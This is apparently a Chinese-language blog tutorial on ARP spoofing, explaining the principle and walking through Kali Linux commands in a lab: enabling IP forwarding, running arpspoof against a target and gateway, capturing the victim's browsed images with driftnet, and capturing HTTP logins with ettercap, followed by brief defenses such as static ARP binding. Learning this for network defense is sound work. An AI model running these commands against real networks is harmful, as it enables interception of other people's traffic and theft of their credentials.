arp欺骗原理

每个主机都有IP和MAC地址对应的关系的缓存表,由于在局域网内主机的数据传输依靠的是MAC地址进行数据传输,并且不会验证是否向对方发送过ARP请求包,因此可以通过替换目标主机的缓存表来达到arp欺骗的目的

实现arp欺骗

- 使用工具:arpspoof(包含在dsniff工具中)

- 平台:kali

步骤



查看自己ip

1 | ifconfig -a |



查看局域网内ip

此处有多个命令,推荐三个常用的

1 | arp-scan -l |

这是fping -g的截图



ARP欺骗

- 开启IP转发开启ip转发则受害者可以上网,不开启则不行

1

echo 1 >/proc/sys/net/ipv4/ip_forward

- 进行arp攻击

命令:arpspoof -i eth0 -t targetIP -r gateway(根据之前查看的信息填写)攻击机kali1

arpspoof -i eth0 -t 192.168.16.128 -r 192.168.16.2



受害者主机

3. 截获受害机的浏览图片

命令:driftnet -i eth0,加-d选项可指定图片保存目录

此处利用不是很成功,只能让受害主机断网,不知道是不是路由器支持防御ARP攻击

4. 截获HTTP登录请求ettercap -Tq -i eth0

ARP攻击防御

- 在主机绑定网关ip与MAC地址,命令:arp -s gateip gatemac

- 在网关绑定主机MAC与IP地址

- 使用ARP防火墙